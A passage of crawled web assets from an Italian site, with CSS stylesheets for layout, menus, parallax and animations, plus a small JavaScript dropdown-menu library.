    background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.4);
    opacity: 0;
    cursor: pointer;
    z-index: 10;
    transition: all 0.2s ease 0s;
}


div.lista_servizi_img a:hover span.zoom-icon{
    position: absolute;
    display: block;
 background-color:#111  !important;

    content: "";
    opacity: 0.5;
}

h2
{
    font-weight:normal;
    font-size:20px;
}

p.indietro
{
    text-align:left;
    padding:10px;
    font-size:15px  !important;
    padding-left:0px;
    padding-bottom:0px;
}


p.indietro a
{
    font-size:18px  !important;
    font-weight:normal;
    text-transform:uppercase;
}


ul.file
{
    margin-left:20px;
    margin-bottom:50px;
    margin-top:10px;
}

ul.file a
{
    color:#F35503;
}

div.item_blog {
    float: left;
    margin:2%;
    border: 1px solid #605F64;
    font-size: 12px;
    position: relative;
    width: calc(29.22% - (2px));
    padding-bottom:30px;
    text-align:center;
}

div.item_blog_tit {
    float: left;
    margin:5%;
    padding:20px 0px;
    border-bottom: 1px dashed #605F64;
    font-size: 22px;
    position: relative;
    width: 90%;
    text-transform:uppercase;
    min-height:100px;
    padding-top:0px;
    text-align:left;
    color:#F35503;

}

div.item_blog_det {
    float: left;
    margin:5%;
    font-size: 15px;
    position: relative;
    width: 90%;
    position:relative;
    text-align:left;
    color:#7F7F7F;
    line-height:22px;
}


div.item_blog a{
    position:absolute;
    bottom:0px;
    width:100%;
    background-color:#F35503;
    color:#FFF;
    padding:5px 0px;
    left:0px;
    font-size: 15px;
}

   .btn-responsive-menu {
    padding: 5px;
    cursor: pointer;
    color: #FFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.88);
    display: none;
    z-index: 10000;
position:absolute;
top:10px;
right:5px;
}

      .btn-responsive-nav {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 5px;
    cursor: pointer;
    color: #FFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.88);
    display: none;
    z-index: 10000;
}

.icon-bar-general {
    display: block;
    width: 45px;
    height: 3px;
    margin: 5px;
    background-color: #000;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

    .show {
        display: block !important;
    }

    .main_menu {
    float: left;
    margin-top: 70px;
    width: 100%;
    text-align: center;
}

.main_menu ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
    width: 96%;
    margin: auto;
        margin-top: auto;
    margin-top: auto;
    margin-top: auto;
    margin-top: 40px;
}

.main_menu ul li {
    text-align: left;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-bottom: 1px dashed 
    #E2CEBF;
    font-size:25px;
}

.main_menu ul li a{
color:#FFF;
}




@media all and (min-width: 768px) and (max-width: 1030px) {
    div.nav {
    display:none;
}

    div.nav ul {
    float: left;

}

   .btn-responsive-menu {
    display: block;
   top: 60px;
   right:30px;
}

      .btn-responsive-nav {
    top: 50px;
    display: block;
  top: 60px;
   right:30px;
}

    }


@media all  and (max-width: 767px) {

   .btn-responsive-menu {
    display: block;

}

      .btn-responsive-nav {

    display: block;

}

    .box-fixed {
        display: block;
    }

    div.img_item_appartamenti {
        float: left;
        width: 100%;
    }

    div.det_item_appartamenti_right {
        width: 90%;
        margin: 5%;

    }




    div.banner {
    margin-top: 0px !important;
    padding-top: 100%;
}

    div.claim_container {
    width: 90%;
    padding-top:25%;

}

    div.img_box_item {
    float: left;
    width: 100%;
}

    div.det_box_item {
    float: left;
    width: 86%;
    margin: 4% 7%;

}

    div.item_blog {
    width: calc(96% - (2px));

}

        div.social {
   display:none;
}

                div.logo {
   width:100%;
}

    div.nav {
   display:none;
}



    div.info {
        width: 100% !important;
        text-align: center !important;
    }
div.navigation {
    width: 100%;
    text-align:left;
}

div.immagine {
    padding-top: 50%;
}

    div.ricerche, div.sitemap {
        display:none;
    }

    .box {
        margin: 0px;
        width: 90%;
        padding: 5%;

    }

    .prodotto {
        display:none;
    }
    div.det_box_item {
        position: relative;
        top: 0%;
        transform: translate(0,0%);
        left: 0%;
    }

.parallaxer table {


}
h1.titolo_general {
    margin-top: 20%;
    font-size: 30px;

}

div.testo img {
   float:none !important;
   width:100% !important;
   max-width:100% !important;
}

div.lista_servizi {
    width: calc(97% - (2px));

    margin: 1.5%;

}

div.testo_sx {
    width: 80%;

    padding: 20px 0px;

    margin-left: 10%;
}

div.testo_dx {
    width: 80%;

    padding: 0px 0px;
       margin-left: 10%;
}

div.breadcrumb ul li {
    font-size: 13px;
    margin:5px 0px;

}

div.breadcrumb ul  {

    margin:0px 10px;

}

    }

--- FILE ---
content_type: text/css
request_url: https://www.acquadirete.it/css/menu.css
body_size: 942
content:


.cd-panel {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.6s;
  -moz-transition: visibility 0s 0.6s;
  transition: visibility 0s 0.6s;
    z-index: 1000000;
}
.cd-panel::after {
  /* overlay layer */
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  cursor: pointer;
  -webkit-transition: background 0.3s 0.3s;
  -moz-transition: background 0.3s 0.3s;
  transition: background 0.3s 0.3s;
  content: '';
}
.cd-panel.is-visible {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  -moz-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.cd-panel.is-visible::after {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: background 0.3s 0s;
  -moz-transition: background 0.3s 0s;
  transition: background 0.3s 0s;
  content: '';
}
.cd-panel.is-visible .cd-panel-close::before {
  -webkit-animation: cd-close-1 0.6s 0.3s;
  -moz-animation: cd-close-1 0.6s 0.3s;
  animation: cd-close-1 0.6s 0.3s;
  content: '';
}
.cd-panel.is-visible .cd-panel-close::after {
  -webkit-animation: cd-close-2 0.6s 0.3s;
  -moz-animation: cd-close-2 0.6s 0.3s;
  animation: cd-close-2 0.6s 0.3s;
  content: '';
}

@-webkit-keyframes cd-close-1 {
  0%, 50% {
    -webkit-transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(45deg);
  }
}
@-moz-keyframes cd-close-1 {
  0%, 50% {
    -moz-transform: rotate(0);
  }
  100% {
    -moz-transform: rotate(45deg);
  }
}
@keyframes cd-close-1 {
  0%, 50% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
}
@-webkit-keyframes cd-close-2 {
  0%, 50% {
    -webkit-transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-45deg);
  }
}
@-moz-keyframes cd-close-2 {
  0%, 50% {
    -moz-transform: rotate(0);
  }
  100% {
    -moz-transform: rotate(-45deg);
  }
}
@keyframes cd-close-2 {
  0%, 50% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
}


.cd-panel-close {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 100px;
  /* image replacement */
  display: inline-block;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  color:#FFF;
  z-index:100000000;
}
.cd-panel-close::before, .cd-panel-close::after {
  /* close icon created in CSS */
  position: absolute;
  top: 40px;
  right: 40px;
  height: 6px;
  width: 40px;
  background-color: #FFF;
  /* this fixes a bug where pseudo elements are slighty off position */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  content: '';
}
.cd-panel-close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  content: '';
}
.cd-panel-close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  content: '';
}
.no-touch .cd-panel-close:hover {
  background-color: #424f5c;
}
.no-touch .cd-panel-close:hover::before, .no-touch .cd-panel-close:hover::after {
  background-color: #ffffff;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  content: '';
}
.no-touch .cd-panel-close:hover::before {
  -webkit-transform: rotate(220deg);
  -moz-transform: rotate(220deg);
  -ms-transform: rotate(220deg);
  -o-transform: rotate(220deg);
  transform: rotate(220deg);
  content: '';
}
.no-touch .cd-panel-close:hover::after {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
  content: '';
}

.cd-panel-container {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    background: #00487e;
    z-index: 10000;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-delay: 0.3s;
    -moz-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.from-right .cd-panel-container {
  right: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.from-left .cd-panel-container {
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.is-visible .cd-panel-container {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
}
@media only screen and (min-width: 768px) {
  .cd-panel-container {
    width: 50%;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-panel-container {
    width: 50%;
  }
}

.cd-panel-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  /* smooth scrolling on touch devices */
  -webkit-overflow-scrolling: touch;
}
.cd-panel-content p {
  font-size: 14px;
  font-size: 0.875rem;
  color: #424f5c;
  line-height: 1.4;
  margin: 2em 0;
}
.cd-panel-content p:first-of-type {
  margin-top: 0;
}
@media only screen and (min-width: 768px) {
  .cd-panel-content p {
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.6;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.acquadirete.it/css/jquery.parallaxer.css
body_size: 1921
content:
.parallaxer {
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
    margin: 30px 0px;
    margin-bottom: 0px;
    min-height: 350px;
    font-size: 20px;
    font-weight: bold;
}

.parallaxer img {
	display: none;
}

    .parallaxer a {
        color: #FFF !important;
        font-size: 20px;
        width: 40%;
        text-align: center;
        margin-top: 20px;
        padding: 10px 35px;
        text-transform: uppercase;
        font-weight: normal;
        background-color: #46ba3f;
        font-weight:bold;
    }

.parallaxer p {

    color:#000;
        text-align:center;
        z-index:10;
        width:100%;
         font-size:18px;
   
    width:60%;
    margin:0 20%;
}




.parallaxer table {
	position:absolute;
    top:0%;
    bottom:0px;

        text-align:center;
        z-index:10;
        width:100%;
        font-size:20px;
        padding:40px 0px;
     height:100%;
     background-color: rgba(255, 255, 255, 0.6);

}

.parallaxer table td{
	
        width:100%;
      margin:0px;
        padding:0px;
        height:100%;
       
}



    .parallaxer table td h2 {
        font-size: 30px;
        color: #00487e;
        line-height: 0.9em;
        font-weight: bold;
    }




.parallaxer table td h4{
	
       font-size: 25px;
color: #111;

/*text-shadow: 2px 2px 2px #0e0e0e;*/
font-family:Lato;
font-weight:normal;
padding-bottom:20px;
       
}
.parallaxer img:first-child {
	bottom:             0;
	display:            block;
	left:               50%;
	min-height:         100%;
	min-width:          100%;
	opacity:            0;
	position:           absolute;
	-webkit-transition: opacity 250ms ease-out;
	-moz-transition:    opacity 250ms ease-out;
	-o-transition:      opacity 250ms ease-out;
	transition:         opacity 250ms ease-out;
}

.parallaxer-not-supported {
	display: none;
}


@media all and (max-width: 767px) {

 .parallaxer p {


   
    width:90%;
    margin:0 5%;
}



    .parallaxer {

}

    }

--- FILE ---
content_type: text/css
request_url: https://www.acquadirete.it/css/tinydropdown.css
body_size: 2141
content:

.menu a { color:#111; text-decoration:none;padding-bottom:5px;z-index:10000;font-size:15px; }

.menu span {float:left; color:#000; text-decoration:none; width:120px; padding-top:6px}

/*.menu a.selected{border-bottom:3px solid #F35503;}*/
.menu {list-style:none;clear:both;float: right;position:relative;list-style: outside none none;
  z-index:100;}
.menu li {float:left;z-index:10000;padding:0px 10px;position:relative;}
.menu li li {float:none;clear:both;padding-top:0px;}
.menu li a {color:#000;text-transform:uppercase;font-weight:bold}
.menu li ul li  ul li a{color:#FFF !important;}
.menu li ul li  ul li a:hover{background-color:transparent !important;color:#FE0032 !important}
.menu ul {position:absolute;  top:30px; left:0; background-color:#FFF; display:none; list-style:none;border:1px solid #DFDFDF;text-transform:none;z-index:100000 !important;width:130px;}
.menu ul li {float:left; 
             width:110px;
             border:0px;
             padding-left:0px;
             padding-right:0px;
             z-index:10000  !important;
             text-align:left;
             position:relative;
             padding:10px;
             margin:2px 0px;
}
.menu ul li:hover {border:0px;background-color:#f79e70; width:110px;}
.menu ul li a, li.menuhover li a, li.menuhover li.menuhover li a {float:none; display:block; background:none;color: #151515;text-transform:none;}
.menu ul li a:hover, li.menuhover li a:hover, li.menuhover li.menuhover li a:hover {border:0px;}
.menu ul li span, li.menuhover li span, li.menuhover li.menuhover li span {float:none; display:block; background:none; height:22px; padding-top:5px}
.menu ul ul {left:200px; top:-1px;background-color: #010B58;border:1px solid #010B58}
.menu li.submenu {font-weight:bold}
.menu li.noborder {border-top:none}
.menu li:hover{}
li.menuhover span, li.menuhover li.menuhover span {color:#fff; background:#FFF}
@media all and (max-width: 1024px) {
    .menu li a {
        /*font-size: 0.9em;*/
    }

    .menu li {
        float: left;
        z-index: 10000;


    }

/*.menu ul li {float:left; border:0px;padding-left:0px;padding-right:0px;z-index:10000;text-align:left;margin-left:10px;margin-right:10px;}*/
}

@media  all and (min-width: 1440px) {
     .menu li a {
        font-size: 1em;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.acquadirete.it/css/animate.css
body_size: 841
content:

.block {
  height: 5em;
  line-height: 5em;
  width: 10em;
  background: #464646;
  color: #fdfdfd;
  text-align: center;
  margin: 1em auto;
  text-shadow: 0 0 1px #333; /* so one can see fadeBgColor properly */
}

/* initially hide animatable objects */
.animatable {
  visibility: hidden;
  -webkit-animation-play-state: paused;        
  -moz-animation-play-state: paused;        
  animation-play-state: paused; 
}

/* show objects being animated */
.animated {
  visibility: visible;
  
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
}

/* CSS Animations (extracted from http://glifo.uiparade.com/) */
@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
	}	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translateY(-20px);
	}
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}



@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	20% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-moz-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	20% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-o-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	20% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	60% {
		opacity: 0;
	}
	20% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-webkit-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}
	60% {
		-webkit-transform: translateX(20px);
	}

	80% {
		-webkit-transform: translateX(-5px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}

	60% {
		-moz-transform: translateX(20px);
	}

	80% {
		-moz-transform: translateX(-5px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}

	60% {
		opacity: 1;
		-o-transform: translateX(20px);
	}

	80% {
		-o-transform: translateX(-5px);
	}

	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(-2000px);
	}

	60% {
		transform: translateX(20px);
	}

	80% {
		transform: translateX(-5px);
	}

	100% {
		opacity: 1;
		transform: translateX(0);
	}
}
@-webkit-keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}

	60% {
		-webkit-transform: translateX(-20px);
	}

	80% {
		-webkit-transform: translateX(5px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes bounceInRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}

	60% {
		-moz-transform: translateX(-20px);
	}

	80% {
		-moz-transform: translateX(5px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes bounceInRight {
	0% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}

	60% {
		-o-transform: translateX(-20px);
	}

	80% {
		-o-transform: translateX(5px);
	}

	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(2000px);
	}

	60% {
		transform: translateX(-20px);
	}

	80% {
		transform: translateX(5px);
	}

	100% {
		opacity: 1;
		transform: translateX(0);
	}
}
@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
	}	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}
@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
	}
	50% {
		-webkit-transform: scale(1.05);
	}

	70% {
		-webkit-transform: scale(.9);
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}

@-moz-keyframes bounceIn {
	0% {
		opacity: 0;
		-moz-transform: scale(.3);
	}

	50% {
		-moz-transform: scale(1.05);
	}

	70% {
		-moz-transform: scale(.9);
	}

	100% {
		opacity: 1;
		-moz-transform: scale(1);
	}
}

@-o-keyframes bounceIn {
	0% {
		opacity: 0;
		-o-transform: scale(.3);
	}

	50% {
		-o-transform: scale(1.05);
	}

	70% {
		-o-transform: scale(.9);
	}

	100% {
		opacity: 1;
		-o-transform: scale(1);
	}
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(.3);
	}

	50% {
		transform: scale(1.05);
	}

	70% {
		transform: scale(.9);
	}

	100% {
		opacity: 1;
		transform: scale(1);
	}
}
@-webkit-keyframes moveUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(40px);
	}	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes moveUp {
	0% {
		opacity: 1;
		-moz-transform: translateY(40px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes moveUp {
	0% {
		opacity: 1;
		-o-transform: translateY(40px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes moveUp {
	0% {
		opacity: 1;
		transform: translateY(40px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

@-webkit-keyframes fadeBgColor {
	0%{
		background:none;
	}
  70%{
		background:none;
	}
	100%{
		background:#464646;
	}
}
@-o-keyframes fadeBgColor {
	0%{
		background:none;
	}
  70%{
		background:none;
	}
	100%{
		background:#464646;
	}
}
@keyframes fadeBgColor {
	0%{
		background:none;
	}
  70%{
		background:none;
	}
	100%{
		background:#464646;
	}
}

.animated.animationDelay{
	animation-delay:.4s;
	-webkit-animation-delay:.4s;
}
.animated.animationDelayMed{
	animation-delay:1.2s;
	-webkit-animation-delay:1.2s;
}
.animated.animationDelayLong{
	animation-delay:1.6s;
	-webkit-animation-delay:1.6s;
}
.animated.fadeBgColor {
	-webkit-animation-name: fadeBgColor;
	-moz-animation-name: fadeBgColor;
	-o-animation-name: fadeBgColor;
	animation-name: fadeBgColor;
}
.bounceIn {
	-webkit-animation-name: bounceIn;
	-moz-animation-name: bounceIn;
	-o-animation-name: bounceIn;
	animation-name: bounceIn;
}
.animated.bounceInRight {
	-webkit-animation-name: bounceInRight;
	-moz-animation-name: bounceInRight;
	-o-animation-name: bounceInRight;
	animation-name: bounceInRight;
}
.animated.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	-moz-animation-name: bounceInLeft;
	-o-animation-name: bounceInLeft;
	animation-name: bounceInLeft;
}
.animated.fadeIn {
	-webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
}
.animated.fadeInDown {
	-webkit-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-o-animation-name: fadeInDown;
	animation-name: fadeInDown;
}
.animated.fadeInUp {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
.animated.moveUp {
	-webkit-animation-name: moveUp;
	-moz-animation-name: moveUp;
	-o-animation-name: moveUp;
	animation-name: moveUp;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.acquadirete.it/js/tinydropdown.js
body_size: 2134
content:
var TINY={};

function T$(i){return document.getElementById(i)}
function T$$(e,p){return p.getElementsByTagName(e)}

TINY.dropdown=function(){
	var p={fade:1,slide:1,active:0,timeout:200}, init=function(n,o){
		for(s in o){p[s]=o[s]} p.n=n; this.build()
	};
	init.prototype.build=function(){
		this.h=[]; this.c=[]; this.z=1000;
		var s=T$$('ul',T$(p.id)), l=s.length, i=0; p.speed=p.speed?p.speed*.1:.5;
		for(i;i<l;i++){
			var h=s[i].parentNode; this.h[i]=h; this.c[i]=s[i];
			h.onmouseover=new Function(p.n+'.show('+i+',1)');
			h.onmouseout=new Function(p.n+'.show('+i+')')
		}
	};
	init.prototype.show=function(x,d){
		var c=this.c[x], h=this.h[x];
		clearInterval(c.t); clearInterval(c.i); c.style.overflow='hidden';
		if(d){
			if(p.active&&h.className.indexOf(p.active)==-1){h.className+=' '+p.active}
			if(p.fade||p.slide){
				c.style.display='block';
				if(!c.m){
					if(p.slide){
						c.style.visibility='hidden'; c.m=c.offsetHeight; c.style.height='0'; c.style.visibility=''
					}else{
						c.m=100; c.style.opacity=0; c.style.filter='alpha(opacity=0)'
					}
					c.v=0
				}
				if(p.slide){
					if(c.m==c.v){
						c.style.overflow='visible'
					}else{
						c.style.zIndex=this.z; this.z++; c.i=setInterval(function(){slide(c,c.m,1)},20)
					}
				}else{
					c.style.zIndex=this.z; this.z++; c.i=setInterval(function(){slide(c,c.m,1)},20)
				}
			}else{
				c.style.zIndex=this.z; c.style.display='block'
			}
		}else{
			c.t=setTimeout(function(){hide(c,p.fade||p.slide?1:0,h,p.active)},p.timeout)
		}
	};
	function hide(c,t,h,s){
		if(s){h.className=h.className.replace(s,'')}
		if (t)
		{
		  c.i = setInterval(function ()
		    { slide(c, 0, -1) }, 70)
		} else
		    //{ c.style.display = 'none' }
		{
		    c.i = setInterval(function ()
		    { slide(c, 0, -1) }, 20)
		}
	}
	function slide(c,t,d){
		if(c.v==t){
			clearInterval(c.i); c.i=0;
			if(d==1){
				if(p.fade){c.style.filter=''; c.style.opacity=1}
				c.style.overflow='visible'
			}
		}else{
			c.v=(t-Math.floor(Math.abs(t-c.v)*p.speed)*d);
			if(p.slide){c.style.height=c.v+'px'}
		    if(p.fade){var o=c.v/c.m; c.style.opacity=o; c.style.filter='alpha(opacity='+(o*100)+')'}
			//if (p.slide) { c.style.height ='0px' }
		}
	}
	return{init:init}
}();